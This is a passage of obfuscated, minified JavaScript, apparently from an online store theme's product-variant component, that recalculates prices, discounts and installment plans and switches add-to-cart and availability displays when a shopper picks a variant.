e*t},uhiix:e(1116),jMBTC:function(e,t){return e*t},RRdAl:function(e,t){return e+t},zSwRt:function(e,t){return e+t},WNRsn:function(e,t){return e+t},CWjlq:e(157)+e(838)+e(714)+e(1356)+e(348)+e(1064),wEdAg:e(1193)+e(469)+e(1117)+e(575),YVicN:e(1329)+e(417)+e(196)+e(1159)+e(615)+e(545)+e(1366)+e(349),zDEUi:e(1276)+e(575),zUiCv:e(157)+e(928)+e(549)+e(1295)+e(1330),smpnr:e(166),oZyYX:function(e,t){return e+t},NknwR:e(157)+e(1203)+e(610)+e(334)+e(1256)+e(301)+e(359)+e(676)+e(172)+e(582)+e(905),dxZhT:e(1246)+e(514)+e(627)+e(1184)+e(185)+e(1304)+e(1147),LqxLn:function(e,t){return e*t},zNzuT:e(874)+e(1081),owkRr:e(912)+e(176),kANMJ:e(912)+e(1097),SdioQ:function(e,t){return e/t},qyvIz:function(e,t){return e-t},qVBmn:function(e,t){return e/t},sLkiX:function(e,t){return e-t},gCVlU:function(e,t){return e(t)},WKdpJ:e(540),fiDie:e(1120)+e(743),IhTGS:e(460)+e(482)+"p",oZkbp:function(e,t){return e*t},ceyLh:e(279)+"up",IFXeo:function(e,t){return e(t)},HTTpR:e(1382)+"up",rSEfY:function(e,t){return e>t},RuQmL:e(833)+e(1146)+e(1236)+e(1438)+e(497)+e(1419)+e(935),ozgsw:e(362),zgAQr:e(896),JanMN:e(157)+e(426)+e(1071)+e(231)+e(1065)+e(1240)+e(175)+e(512)+e(826)+e(816)+">",AQfXa:e(157)+e(848)+e(804)+e(197)+e(402)+e(1377)+e(916)+e(562)+e(335)+e(558)+e(1275)+e(390)+e(274)+e(1395)+e(380)+e(817)+e(689)+e(1157)+e(163)+e(909)+e(532)+e(1048)+e(1430)+e(849)+e(624)+e(1188)+e(626)+e(430)+e(829)+e(283)+e(547)+e(366)+e(480)+e(1432)+e(1201)+e(1048)+e(493)+e(696)+e(187)+e(1039)+e(857)+e(777)+e(326)+e(581)+e(403)+e(1343)+e(215)+e(1101)+e(1152)+e(311)+e(1214),wutKs:function(e,t){return e*t},LRYne:e(602)+e(159),HlKca:function(e,t){return e+t},jhPgA:function(e,t){return e+t},SZjwT:e(1346)+e(1050)+e(768)+e(755)+e(1020)+e(525)+e(329)+e(1332)+e(897)+e(413)+e(1227)+e(1139)+e(791)+e(656)+e(622)+e(707)+e(1371),iYtJR:function(e,t){return e/t},uGjhH:e(157)+e(1302)+e(1318)+e(523)+e(1441)+e(298)+e(1143)+e(660)+e(583)+e(164)+e(716)+e(441)+e(1433)+e(300)+e(537)+e(596)+e(858),bGUFv:function(e,t){return e*t},EzYcX:e(833)+e(1333)+e(833)+e(379)+e(1425),zsnsZ:function(e,t){return e/t},FQBbC:function(e,t){return e*t},LSvyJ:e(846)+e(825)+"|2",mSLGx:e(297)+e(1076)+e(503),tUDLn:e(1350)+e(1096),zTqxE:e(382)+e(1351),lGWyx:e(1355),wMCdJ:e(862),aDClS:e(1434)+e(1310)+"e.",xcseN:e(604)+"e.",qyVtr:e(889),deOoo:e(177)+e(1057),oHwiZ:e(180)+e(333)+"y",YenDB:e(519)+e(1268),xdPGN:function(e,t){return e(t)},bTxeR:e(220)+e(1177)+e(431),KBmOQ:e(733)+e(392)+"n",BChYc:e(733)+e(1041),vJviG:e(1353)+e(686)+e(593),eMAix:e(1350)+e(574),zJkoz:e(1350)+e(1049),zNhSC:e(1350)+e(267),RUVlr:e(401)+e(1251),qQUAr:function(e,t){return e!==t},EgeDZ:function(e,t){return e===t},heExa:e(1107),OvYNc:e(1222)+e(269)+"d",UxZJn:function(e,t){return e<=t},YfxWg:e(733)+e(1431),jurHt:e(297)+e(1030),uvYAS:e(411)+e(1443),pNTju:e(411)+e(687)+e(536),Cpdou:function(e,t){return e===t},fPszP:e(418),QqDMk:function(e,t){return e===t},LKymo:e(411)+e(421)+e(1401)+e(419),lfxDB:function(e,t){return e<t},rQHHy:e(447),vsmgk:function(e,t){return e/t},MiMFu:function(e,t){return e*t},qUSDg:e(738),JQVSt:e(998)+"}",gQQZj:e(1250)+"ck",Sheol:e(898)+e(1087)+e(440),qGUEg:e(824)+e(207)+"nt",ArgCi:e(901)+"1",PQLrj:e(904)+e(809),VDMsr:e(619),gIVmE:e(898)+e(1087)+e(942)+e(535),HEsLq:e(898)+e(1087)+e(942)+e(869),hknkY:e(904)+e(312),VQGzO:e(898)+e(1087)+e(1396),lBLEE:e(824),KwmJv:e(589),pyHtB:e(1200),vhqUo:e(484)+e(1380),KAHWx:e(724),KUTJm:e(977)+e(1001)+e(1365),jzWmq:e(289)+e(1211)+"ed",klgeJ:e(737),DXGRs:e(407)+e(310)+e(1164),RuKWW:e(200)+e(450)+e(893),GPaVr:e(1412)+e(1001)+e(1365),exZRg:function(e,t){return e+t},dezZC:e(926)+e(1211)+"ed",WYFJf:e(973)+e(972),uQItR:e(285),GCWcB:e(290)+e(917),trkXP:e(492)+e(1186)+e(351)+e(992)+"d",rRLlM:e(1353)+e(886)+e(929),UdDLS:e(1353)+e(944)+e(754),DHmUN:e(1353)+e(886)+e(839),mtwUx:e(957)+"1",WdlUe:e(296)+"n",deKXU:e(1444)+e(892),musHL:e(212),JaeuS:e(408)+"t",snzmJ:e(616),yrAUA:e(1353)+e(886)+e(964),nHxjA:e(1199)+e(260),Qbqsz:e(952)+e(1125),rAiHj:e(1266)+e(1208)+e(982),IxAfH:e(784)+e(184),EUNWZ:e(1353)+e(886)+e(895),hFuoe:e(1288)+e(745),lRJdT:e(1207)+e(1392),wTTjd:e(1353)+e(1442)+"n",SfgUP:e(1353)+e(1297)+e(273),YCguq:function(e,t){return e+t},fsKLJ:e(1043),YkrTp:e(452)+e(1162),fGpAo:e(1133)+e(255),jqPIU:e(1345),Uymbc:e(1114),IMtTZ:e(934),ayUUd:e(1205),LdFsk:e(980),GtDwO:function(e,t){return e||t},WIcEB:function(e,t){return e===t},xaSkU:function(e,t){return e===t},DpfWB:e(1017)+e(811),khEbD:e(999)+e(1102),bSEiU:e(1261)+e(1007),oMbgk:e(1014)+"w",DFOpi:function(e,t){return e===t},EMxYL:e(850),SmItC:e(543)+"e",tnTUb:function(e,t){return e===t},zafRx:e(267),qtcZC:e(642),fGSxV:e(775)+e(1292)+"|4",UqzEE:function(e,t,i){return e(t,i)},usSvW:e(538),umYeF:e(868)+"n",EQVwt:e(1138),GeCcz:e(807)+e(245),cDUgK:e(381)+e(323),abHhC:e(584)+e(1381)+e(1229),IibSZ:e(208)+"ow",LZOvE:e(487),wtxpt:e(1017)+e(721),MDmfi:e(899)+"n",nytXa:e(1212),UCclk:function(e,t){return e===t},mgEQn:e(712),JNWvj:function(e,t){return e(t)},VFtZG:e(667),sIatG:function(e,t){return e(t)},sAFXy:e(320),HMDvW:e(473),FWArW:function(e,t){return e&&t},Xbbzf:e(1376)+"[",pJjpA:e(983),dbnaq:e(613),QVrnZ:function(e,t){return e(t)},kORnn:function(e,t){return e===t},LqRTb:e(404)+e(453)+e(876),aLwLh:e(396)+e(1090)+e(638)+e(227),NxPmR:e(361)+e(1027)+e(1175),uspmx:function(e,t,i){return e(t,i)},ZhWpj:e(263)+e(481)+e(1274),oaSWv:e(1069)+e(728)+"o",NGUOd:e(542)+e(730)+e(989),LCRBe:e(1327)+e(1408),oefhd:function(e,t,i){return e(t,i)},YiVEQ:e(1e3),gefIM:function(e,t){return e===t},wmAZP:function(e,t){return e===t},WVQPz:function(e){return e()},Wjhqj:function(e,t){return e(t)},eGZrk:function(e,t){return e===t},baGKx:e(939)+e(1215),WohMt:e(1346)+e(705),AcJUp:function(e,t){return e===t},RtAOi:e(167)+e(1372),YSjeC:e(304)+"or",umITN:e(759),urTdi:e(234)+e(1093)+e(278),sPpez:e(1363),haCPN:e(1078),pglkp:function(e,t,i){return e(t,i)},vEUyc:function(e,t,i){return e(t,i)},aspxj:e(1223),WvgPQ:e(910)+e(823),cXAUh:e(859)+e(1016),LZRrx:e(818)+e(415),AVpZc:e(631)+e(174),lqZEw:e(156),WewZV:e(1140)+e(391),GaLuI:e(1026)+e(779),CiLKP:e(986)+e(1265),ImHFk:e(970)+e(655)+"on",HMPBX:e(1271)+e(788),nnMEj:e(795)+e(1403)+e(1054),SxqZH:e(717),uuzow:e(1232)+"to",FfwnN:e(835)+e(1109),IGSQZ:e(693)+e(467),bAuJG:e(976)};function i(n,o){for(var s=e,a=t[s(834)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":this[s(693)+s(467)]();continue;case"1":this[s(986)+s(1265)](this[s(321)+s(628)]);continue;case"2":var l={uIAhc:function(e,i){return t[s(840)](e,i)},bGYFe:t[s(661)],KgVpB:t[s(1061)],fYZwD:t[s(651)],SrTTC:t[s(786)]};continue;case"3":this[s(486)]=n;continue;case"4":var c=this[s(486)][s(603)+s(633)](t[s(520)]);continue;case"5":this[s(910)+s(823)]();continue;case"6":t[s(990)](_classCallCheck,this,i);continue;case"7":this[s(244)+s(1378)]=new Delegate(this[s(486)]);continue;case"8":if(c)for(var u=t[s(1389)][s(1077)]("|"),d=0;;){switch(u[d++]){case"0":var h=JSON[s(888)](c[s(579)]);continue;case"1":this[s(485)+"a"][t[s(568)]][s(1134)]((function(e){var t=s;l[t(186)](e.id,h[l[t(216)]])&&(p[t(321)+t(628)]=e,p[t(814)]=e[l[t(702)]],p[t(1440)]=e[l[t(723)]],p[t(502)]=e[l[t(173)]])}));continue;case"2":this[s(1011)+s(802)]=h[t[s(303)]];continue;case"3":this[s(527)+s(1265)]=this[s(486)][s(603)+s(314)](t[s(424)]);continue;case"4":this[s(485)+"a"]=h[t[s(1153)]];continue;case"5":this[s(975)+s(879)]=new StoreAvailability(this[s(486)][s(603)+s(633)](t[s(974)]));continue;case"6":this[s(1409)+s(1428)]=h[t[s(228)]]||{};continue;case"7":this[s(1148)+s(1319)+s(378)]=h[t[s(688)]];continue;case"8":this[s(395)+s(644)]=this[s(486)][s(603)+s(633)](t[s(845)][s(719)](this[s(485)+"a"].id));continue}break}continue;case"9":this[s(1368)]=o;continue;case"10":var p=this;continue}break}}return t[e(1062)](_createClass,i,[{key:t[e(1051)],value:function(){var i=e;this[i(244)+i(1378)][i(1165)](t[i(1155)])}},{key:t[e(1303)],value:function(){var i=e;this[i(244)+i(1378)].on(t[i(393)],t[i(1209)],this[i(1271)+i(788)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(861)],this[i(717)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(690)],this[i(1232)+"to"][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(1171)],this[i(835)+i(1109)][i(249)](this))}},{key:t[e(780)],value:function(i,n){for(var o=e,s=t[o(1427)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(486)][o(1085)+o(440)](new CustomEvent(t[o(550)],{bubbles:!0,detail:{variant:n,previousVariant:i}}));continue;case"1":this[o(1140)+o(391)](n,i);continue;case"2":this[o(1026)+o(779)](n,i);continue;case"3":this[o(818)+o(415)](n,i);continue;case"4":this[o(631)+o(174)](n,i);continue;case"5":this[o(986)+o(1265)](n,i);continue;case"6":this[o(156)](n,i);continue;case"7":this[o(975)+o(879)][o(815)+o(827)](n);continue;case"8":this[o(395)+o(644)][o(1085)+o(440)](new Event(t[o(393)],{bubbles:!0}));continue;case"9":this[o(970)+o(655)+"on"](n,i);continue}break}}},{key:t[e(864)],value:function(i,n){var o=e,s={fXPYy:function(e,i,n,o){return t[_0x1bc1(1115)](e,i,n,o)},wWrGp:function(e,i){return t[_0x1bc1(1307)](e,i)},Bfcaa:function(e,i){return t[_0x1bc1(1015)](e,i)},GMGqQ:function(e,i){return t[_0x1bc1(1411)](e,i)},mImBH:function(e,i){return t[_0x1bc1(262)](e,i)}},a=this[o(486)][o(603)+o(633)](t[o(1420)]),r=this[o(1368)][t[o(307)]],l=this[o(1368)][t[o(170)]],c=this[o(486)][o(603)+o(633)](t[o(162)]),u=this[o(1368)][t[o(736)]],d=this[o(1368)][t[o(455)]],h=this[o(1368)][t[o(843)]],p=this[o(1368)][t[o(214)]],f=this[o(1368)][t[o(1426)]],m=this[o(1368)][t[o(239)]],v=this[o(1368)][t[o(1149)]],g=this[o(1368)][t[o(797)]],y=this[o(1368)][t[o(1004)]],w=this[o(1368)][t[o(1243)]],b=this[o(1368)][t[o(1059)]],_=this[o(1368)][t[o(954)]],k=this[o(1368)][t[o(171)]],E=this[o(1368)][t[o(339)]],C=this[o(486)][o(603)+o(633)](t[o(1168)]),S=document[o(603)+o(633)](t[o(943)]),x=document[o(603)+o(633)](t[o(967)]),L=this[o(486)][o(603)+o(633)](t[o(741)]),A=window[o(674)][o(609)+o(1166)]?window[o(674)][o(443)+o(1037)+o(585)]:window[o(674)][o(1298)+"t"];if(i){if(n&&t[o(790)](n[t[o(355)]],i[t[o(355)]])&&t[o(790)](n[t[o(259)]],i[t[o(259)]]))return;var I=this[o(486)][o(603)+o(633)](t[o(476)]),P=t[o(1307)](parseInt,I[o(809)]),D=t[o(1411)](i[t[o(355)]],P);if(a&&t[o(190)](i[t[o(259)]],i[t[o(355)]])&&(a[o(579)]="",a[o(579)]+=t[o(1317)][o(719)](Math[o(479)](t[o(1033)](100,t[o(470)](t[o(1411)](100,D),t[o(398)](i[o(1022)+o(328)],P)))),t[o(601)])),c){var T=t[o(470)](t[o(1230)](D,u),100),M=t[o(1410)](t[o(611)](t[o(659)](t[o(1410)](t[o(611)](t[o(211)](t[o(1094)],Currency[o(933)+"y"](t[o(1015)](D,T),window[o(674)][o(1298)+"t"])),t[o(247)]),u),t[o(556)]),Currency[o(933)+"y"](T,window[o(674)][o(1298)+"t"])),t[o(295)]);c[o(579)]=M}if(C&&(C[o(579)]="",C[o(579)]+=t[o(969)][o(719)](Currency[o(933)+"y"](D,window[o(674)][o(1298)+"t"]),t[o(941)]),C[o(579)]+=t[o(611)](t[o(1169)](t[o(1364)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(470)](t[o(318)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),x){var q=document[o(603)+o(633)](t[o(275)]),z=document[o(603)+o(633)](t[o(945)]);if(q){var B=t[o(344)](t[o(1230)](D,d),100);q[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(z){var O=t[o(1336)](t[o(1230)](D,u),100);z[o(386)+"t"]=Currency[o(933)+"y"](t[o(664)](D,O),window[o(674)][o(1298)+"t"])}var R=D,H=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function V(e,i,n){var s=o;return t[s(470)](t[s(1411)](e,i),n)}var N=Array[o(946)](t[o(451)]($,t[o(1283)]));H[o(1134)]((e=>{var t=o,i=Currency[t(933)+"y"](s[t(1362)](V,R,e[t(475)],e[t(908)]),window[t(674)][t(1298)+"t"]);s[t(891)]($,N[s[t(773)](e[t(908)],1)])[t(1025)](t(738)+i+t(362))}))}if(S){var F=document[o(603)+o(633)](t[o(508)]),U=document[o(603)+o(633)](t[o(324)]);if(F){B=t[o(470)](t[o(357)](D,d),100);F[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(U){O=t[o(1336)](t[o(1230)](D,u),100);U[o(386)+"t"]=Currency[o(933)+"y"](t[o(1033)](D,O),window[o(674)][o(1298)+"t"])}R=D;var W=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function j(e,i,n){var s=o;return t[s(470)](t[s(1411)](t[s(1410)](e,0),i),n)}N=Array[o(946)](t[o(577)]($,t[o(286)]));W[o(1134)]((function(e,i){var n=o,s=t[n(1115)](j,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],1)])[n(1025)](t[n(262)](t[n(731)],s))}));H=[{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function G(e,t,i){var n=o;return s[n(951)](s[n(354)](e,0),t)}N=Array[o(946)](t[o(727)]($,t[o(847)]));H[o(1134)]((function(e,i){var n=o,s=t[n(1115)](G,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],2)])[n(1025)](t[n(1410)](t[n(262)](t[n(1013)],t[n(731)]),s))}))}L[o(579)]="",t[o(356)](i[t[o(259)]],i[t[o(355)]])?(L[o(579)]+=t[o(1429)][o(719)](window[o(1339)][o(442)+o(931)],t[o(1206)])[o(719)](Currency[o(933)+"y"](t[o(357)](i[t[o(259)]],P),A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(695)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)],t[o(1384)][o(719)](Math[o(479)](t[o(1015)](100,t[o(470)](t[o(318)](100,D),t[o(1344)](i[o(1022)+o(328)],P)))),t[o(810)])),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(880)](t[o(774)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(495)](t[o(357)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)])),L[o(579)]+=t[o(1331)][o(719)](Currency[o(933)+"y"](t[o(664)](t[o(280)](i[o(1022)+o(328)],P),D),window[o(674)][o(1298)+"t"]),t[o(295)])):(L[o(579)]+=t[o(988)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(262)](t[o(211)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(694)](t[o(409)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),L[o(746)][o(1074)]=""}else L[o(746)][o(1074)]=t[o(449)],console[o(749)](t[o(572)])}},{key:t[e(1141)],value:function(i){for(var n=e,o=t[n(1091)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(!i)return;continue;case"1":var a=document[n(248)+n(1257)](t[n(1172)]);continue;case"2":a&&(a[n(386)+"t"]=r,a[n(785)]=r);continue;case"3":var r=this[n(1409)+n(1428)][i.id][t[n(1282)]];continue;case"4":var l=this[n(486)][n(603)+n(633)](t[n(1151)]);continue;case"5":l&&(i[t[n(223)]]?l[n(746)][n(1074)]=t[n(488)]:l[n(746)][n(1074)]=t[n(449)]);continue;case"6":c&&(i[t[n(223)]]?(c[n(386)+"t"]=t[n(463)],c[n(746)][n(724)]=""):(c[n(386)+"t"]=t[n(919)],c[n(746)][n(724)]=t[n(1383)]));continue;case"7":var c=this[n(486)][n(603)+n(633)](t[n(959)]);continue;case"8":y&&(y[n(386)+"t"]=r,y[n(785)]=r);continue;case"9":if(this[n(1368)][t[n(1357)]])for(var u=t[n(1197)][n(1077)]("|"),d=0;;){switch(u[d++]){case"0":p[n(579)]=v;continue;case"1":if(!p)return;continue;case"2":if(g){var h=Math[n(700)](Math[n(360)](t[n(357)](t[n(470)](r,t[n(647)](parseInt,g[n(703)+"te"](t[n(865)]))),100),0),100);g[n(1314)][n(1047)](t[n(890)],t[n(790)](h,0)),g[n(552)+n(1260)][n(746)][n(1028)]=""[n(719)](h,"%")}continue;case"3":p[n(1314)][n(551)](t[n(769)]);continue;case"4":var p=this[n(486)][n(603)+n(633)](t[n(563)]),f=this[n(1409)+n(1428)][i.id][t[n(657)]],m=this[n(1409)+n(1428)][i.id][t[n(648)]],v=this[n(1409)+n(1428)][i.id][t[n(632)]];continue;case"5":var g=this[n(486)][n(603)+n(633)](t[n(194)]);continue;case"6":i[t[n(223)]]&&(t[n(284)](null,f)&&t[n(1374)](m,t[n(533)])&&t[n(190)](this[n(1368)][t[n(1231)]],0)&&t[n(1220)](r,this[n(1368)][t[n(1231)]])?p[n(1314)][n(962)](t[n(1089)]):p[n(1314)][n(962)](t[n(769)]));continue;case"7":p[n(1314)][n(551)](t[n(1089)]);continue}break}continue;case"10":var y=document[n(248)+n(1257)](t[n(606)]);continue}break}}},{key:t[e(937)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(1341)]);if(s){var a=s[o(603)+o(633)](t[o(735)]);if(!i||t[o(789)](i[t[o(1174)]],""))s[o(746)][o(1074)]=t[o(449)];else{if(n&&t[o(364)](n[t[o(1174)]],i[t[o(1174)]]))return;a[o(579)]=i[t[o(1174)]],s[o(746)][o(1074)]=""}}}},{key:t[e(1073)],value:function(i,n){var o=e;if(window[o(674)][o(1237)+"nt"]){var s=this[o(486)][o(603)+o(633)](t[o(793)]);if(s)if(i&&t[o(979)](i[t[o(355)]],i[t[o(259)]])){var a=null;a=t[o(790)](window[o(674)][o(666)+"de"],t[o(587)])?""[o(719)](Math[o(479)](t[o(870)](t[o(1192)](t[o(664)](i[t[o(259)]],i[t[o(355)]]),100),i[t[o(259)]])),"%"):t[o(1063)][o(719)](Currency[o(933)+"y"](t[o(1033)](i[t[o(259)]],i[t[o(355)]]),window[o(674)][o(1298)+"t"]),t[o(1206)]),s[o(579)]=""[o(719)](window[o(1339)][o(1287)+o(287)+"l"][o(191)](t[o(294)],a)),s[o(746)][o(1074)]=t[o(1252)]}else s[o(746)][o(1074)]=t[o(449)]}}},{key:t[e(202)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(338)]);if(s)if(i&&i[t[o(783)]])for(var a=t[o(1279)][o(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[o(579)]=i[t[o(783)]][t[o(1422)]];continue;case"1":l[o(746)][o(1074)]=t[o(790)](i[t[o(783)]][t[o(1422)]],1)?t[o(449)]:t[o(922)];continue;case"2":var l=s[o(603)+o(633)](t[o(706)]);continue;case"3":s[o(603)+o(633)](t[o(665)])[o(579)]=i[t[o(783)]][t[o(1112)]];continue;case"4":s[o(603)+o(633)](t[o(1277)])[o(579)]=Currency[o(933)+"y"](i[t[o(277)]],window[o(674)][o(1298)+"t"]);continue;case"5":s[o(1391)][o(746)][o(1074)]=t[o(325)];continue}break}else s[o(1391)][o(746)][o(1074)]=t[o(449)]}},{key:t[e(372)],value:function(i){var n=e,o={etsRG:t[n(984)],wViMM:t[n(720)],MTVVA:t[n(1255)],vsDsI:function(e,i){return t[n(211)](e,i)},sjIei:t[n(894)],uPbPZ:t[n(1046)],wyrRV:t[n(1398)],XCMpW:function(e,i){return t[n(774)](e,i)},qesRY:t[n(350)],mYsaD:t[n(325)],ElYNN:t[n(756)],NeslX:function(e,i){return t[n(1241)](e,i)},mrEyH:t[n(1340)],eXnpv:function(e,i){return t[n(364)](e,i)},EKkez:t[n(786)],OsAji:function(e,i){return t[n(840)](e,i)},NxIDq:t[n(1061)],rYmuP:t[n(651)],pINHm:t[n(223)],TkjGw:function(e,i,o,s){return t[n(1115)](e,i,o,s)},UmiiN:t[n(568)],RHpLJ:t[n(1221)]},s=this,a=function(e,t,i){var s=n;switch(e[s(703)+"te"](o[s(1163)])){case o[s(654)]:e[s(603)+s(633)](o[s(803)][s(719)](o[s(837)](t,1),")"))[s(1314)][s(1047)](o[s(368)],!i);break;case o[s(918)]:e[s(603)+s(633)](o[s(507)][s(719)](o[s(571)](t,1),")"))[s(1314)][s(1047)](o[s(518)],!i);break;case o[s(1424)]:e[s(603)+s(633)](o[s(1154)][s(719)](o[s(978)](t,1),")"))[s(1314)][s(1047)](o[s(670)],!i)}};this[n(527)+n(1265)]&&this[n(527)+n(1265)][0]&&this[n(1148)+n(1319)+n(378)][0][t[n(1221)]][n(1134)]((function(e,i){var r=n,l={CMRCe:function(e,i){return t[_0x1bc1(364)](e,i)},IMqtu:t[r(1061)],jZcch:t[r(223)],dtSYz:function(e,i){return t[r(789)](e,i)},ixCsT:t[r(651)],IUZnS:function(e,i,n,o){return t[r(1115)](e,i,n,o)},WcPmb:t[r(568)]};t[r(1115)](a,s[r(527)+r(1265)][0],i,s[r(485)+"a"][t[r(568)]][r(1075)]((function(t){var i=r;return l[i(1306)](t[l[i(1018)]],e)&&t[l[i(369)]]}))),s[r(527)+r(1265)][1]&&s[r(1148)+r(1319)+r(378)][1][t[r(1221)]][r(1134)]((function(e,t){var i=r,n={kDJyo:function(e,t){return o[_0x1bc1(646)](e,t)},jpSsk:o[i(1161)],UWlID:function(e,t){return o[i(154)](e,t)},iVQda:o[i(903)],ORBWN:function(e,t){return o[i(646)](e,t)},WvTwX:o[i(1105)],RJDFY:o[i(299)]};o[i(649)](a,s[i(527)+i(1265)][1],t,s[i(485)+"a"][o[i(319)]][i(1075)]((function(t){var n=i;return l[n(1145)](t[l[n(282)]],e)&&l[n(1306)](t[l[n(1018)]],s[n(814)])&&t[l[n(369)]]}))),s[i(527)+i(1265)][2]&&s[i(1148)+i(1319)+i(378)][2][o[i(261)]][i(1134)]((function(e,t){var o=i;l[o(831)](a,s[o(527)+o(1265)][2],t,s[o(485)+"a"][l[o(796)]][o(1075)]((function(t){var i=o;return n[i(375)](t[n[i(155)]],e)&&n[i(709)](t[n[i(229)]],s[i(814)])&&n[i(458)](t[n[i(683)]],s[i(1440)])&&t[n[i(1326)]]})))}))}))}))}},{key:t[e(1103)],value:function(i){for(var n=e,o=t[n(1042)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(y){if(!y)return;i?i[t[n(223)]]?(y[n(747)+n(243)](t[n(332)]),y[n(1314)][n(551)](t[n(925)]),y[n(1314)][n(962)](t[n(625)]),y[n(579)]=window[n(1339)][n(388)+n(1235)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(614)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"1":var a=this[n(486)][n(603)+n(633)](t[n(198)]),r=this[n(486)][n(603)+n(633)](t[n(524)]);continue;case"2":var l=this[n(486)][n(603)+n(633)](t[n(662)]);continue;case"3":if(i)if(r[n(746)][n(1074)]=t[n(325)],i[t[n(223)]])for(var c=t[n(742)][n(1077)]("|"),u=0;;){switch(c[u++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(671)];continue;case"1":a[n(1314)][n(962)](t[n(437)]);continue;case"2":a[n(1314)][n(551)](t[n(925)]);continue;case"3":a[n(930)+"te"](t[n(991)],t[n(726)]);continue;case"4":a[n(747)+n(243)](t[n(332)]);continue}break}else for(var d=t[n(168)][n(1077)]("|"),h=0;;){switch(d[h++]){case"0":a[n(1314)][n(551)](t[n(437)]);continue;case"1":a[n(747)+n(243)](t[n(991)]);continue;case"2":a[n(579)]=window[n(1339)][n(911)+n(614)];continue;case"3":a[n(1314)][n(962)](t[n(925)]);continue;case"4":a[n(930)+"te"](t[n(332)],t[n(332)]);continue}break}else for(var p=t[n(1005)][n(1077)]("|"),f=0;;){switch(p[f++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(760)+"le"];continue;case"1":r[n(746)][n(1074)]=t[n(449)];continue;case"2":a[n(747)+n(243)](t[n(991)]);continue;case"3":a[n(930)+"te"](t[n(332)],t[n(332)]);continue;case"4":a[n(1314)][n(551)](t[n(437)]);continue;case"5":a[n(1314)][n(962)](t[n(925)]);continue}break}continue;case"4":var m=this[n(486)][n(603)+n(633)](t[n(1379)]);continue;case"5":if(l){if(!l)return;i?i[t[n(223)]]?(l[n(747)+n(243)](t[n(332)]),l[n(1314)][n(551)](t[n(925)]),l[n(1314)][n(962)](t[n(437)]),l[n(579)]=window[n(1339)][n(388)+n(268)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(614)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"6":if(this[n(1368)][t[n(1068)]]||this[n(1368)][t[n(1126)]]){var 